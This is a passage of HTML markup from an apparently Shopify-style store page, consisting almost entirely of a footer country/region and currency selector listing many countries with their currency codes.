                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/be-positive-be-successful" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
